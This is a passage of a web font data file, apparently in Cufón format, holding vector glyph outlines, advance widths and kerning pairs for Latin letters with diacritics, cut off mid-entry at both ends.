r0,-41r55,0r0,41r90,0r0,-41r55,0r0,41r23,0r0,32xm171,-140r0,-30r-90,0r0,30r90,0","w":252,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16xm121,-256r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm49,-301r29,0v1,8,6,16,21,16v15,0,21,-7,23,-16r28,0v-1,26,-17,45,-51,45v-35,0,-49,-19,-50,-45","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm79,-252r43,0r-35,53r-31,0xm141,-252r44,0r-36,53r-31,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"85,-96r-42,0r0,-106r-29,13r-5,-30v21,-10,41,-21,76,-17r0,140xm84,4r-30,0r132,-242r30,0xm175,0r0,-20v19,-19,68,-54,64,-72v0,-23,-41,-18,-53,-7r-10,-28v27,-26,114,-17,107,28v2,30,-29,48,-50,68r52,0r0,31r-110,0","w":299},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm60,-240r90,0r0,30r-90,0r0,-30","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"71,0r0,-197r-66,0r0,-46r187,0r0,46r-66,0r0,197r-55,0xm69,87r-8,-23v24,-2,31,-30,13,-43r38,-7v32,26,2,79,-43,73","w":197,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":29,"\u00e0":24,"\u0131":19,"i":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":19,"\u0134":19,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-10,"W":-10,"\u0174":-10,"X":-6,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":1,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0111":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u010f":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":5,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e4":24,"\u00e5":24,"\u00e3":24,"\u0103":24,"\u0101":24,"\u0105":24,"z":21,"\u017e":21,"\u017a":21,"\u017c":21,":":13,";":13,"\u00bb":15,"\u00ab":19,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30,"\u00b5":14}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm68,-300r57,0r31,44r-44,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"123,0r-60,0r-58,-243r59,0r34,185r36,-185r58,0r33,184r34,-184r56,0r-63,243r-59,0r-21,-104v-6,-23,-6,-50,-12,-75v-9,64,-25,119,-37,179","w":319,"k":{"\u012d":10,"\u00ef":10,"\u00c6":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":14,"\u0134":14,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-2,"W":-2,"\u0174":-2,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00f8":15,"\u0153":15,"\u00e7":15,"\u00e9":15,"\u00ea":15,"\u00eb":15,"\u00e8":15,"\u00f3":15,"\u00f4":15,"\u00f6":15,"\u00f2":15,"\u00f5":15,"\u0111":15,"\u0107":15,"\u010d":15,"\u0109":15,"\u010b":15,"\u010f":15,"\u0115":15,"\u011b":15,"\u0117":15,"\u0113":15,"\u0119":15,"\u014f":15,"\u0151":15,"\u014d":15,"s":14,"\u0161":14,"\u015b":14,"\u015f":14,"\u015d":14,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"\u0103":15,"\u0101":15,"\u0105":15,":":8,";":8,"\u00bb":8,"\u00ab":12,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-10,"]":-10,"}":-10,"\"":-5,"'":-5,"\u2019":-4,"\u201d":-4,",":25,".":25,"\u2026":25}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm180,-305v6,58,-42,47,-67,32v-5,0,-8,6,-9,16r-25,0v-1,-30,11,-46,28,-46v22,0,43,34,48,-2r25,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"79,-243r0,243r-25,0v-11,13,-12,46,12,45v7,0,11,-2,15,-3r8,26v-27,20,-77,15,-77,-27v0,-17,8,-34,12,-41r0,-243r55,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm143,-250v5,59,-41,48,-68,33v-5,0,-7,5,-8,16r-26,0v-4,-56,41,-52,68,-33v6,0,8,-3,9,-16r25,0"},{"d":"59,4v-18,0,-31,-14,-31,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-13,33,-33,33xm180,4v-18,0,-32,-14,-32,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-12,33,-32,33xm300,4v-18,0,-32,-14,-32,-33v0,-20,14,-34,33,-34v19,0,32,14,32,34v0,19,-13,33,-33,33","w":360,"k":{"\"":44,"'":44,"\u2018":45,"\u201c":45,"\u2019":47,"\u201d":47}},{"d":"121,-1v-54,17,-103,-10,-91,-81r-23,0r0,-29r23,0r0,-25r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0r0,25r30,0r0,29r-30,0v-4,31,9,48,38,40r0,41","w":132,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2018":-3,"\u201c":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm5,-293r93,0r0,29r-93,0r0,-29","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"151,-67v-25,0,-64,-30,-84,-32v-9,0,-16,7,-17,30r-35,0v0,-48,22,-67,51,-67v25,0,64,29,84,31v8,0,14,-7,15,-29r34,0v2,51,-21,67,-48,67","w":214},{"d":"71,-90r0,-153r55,0r0,154v2,86,-58,104,-126,87r6,-44v34,9,65,7,65,-44xm77,-300r41,0r37,44r-39,0r-18,-22r-18,22r-39,0","w":147,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,")":-5,"]":-5,"}":-5,",":3,".":3,"\u2026":3}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm96,-194v-26,0,-42,-15,-42,-35v0,-20,15,-36,42,-36v26,0,40,16,40,36v0,20,-15,35,-40,35xm95,-212v10,0,17,-8,17,-17v0,-9,-6,-18,-17,-18v-21,0,-21,35,0,35"},{"d":"32,-270r38,0r0,360r-38,0r0,-360","w":101},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13xm87,-253r51,0r-44,55r-37,0","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14xm114,-301r41,0r36,44r-38,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"241,-127v5,118,-102,140,-214,127r0,-102r-26,0r0,-43r26,0r0,-95v20,-3,46,-6,73,-6v91,0,137,35,141,119xm130,-145r0,43r-49,0r0,61v61,7,101,-19,102,-85v1,-62,-44,-84,-102,-75r0,56r49,0","w":253,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50xm87,-253r37,0r36,55r-36,0v-7,-10,-11,-23,-19,-32r-18,32r-36,0","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51xm90,-198r-37,0r-35,-55r35,0r19,32r18,-32r36,0","w":136,"k":{"\u0142":1,"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"f":-10,"\u00df":-10,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":1,"h":1,"k":1,"l":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"x":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":1,";":1,"\u00bb":-3,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm63,-300r57,0r30,44r-43,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u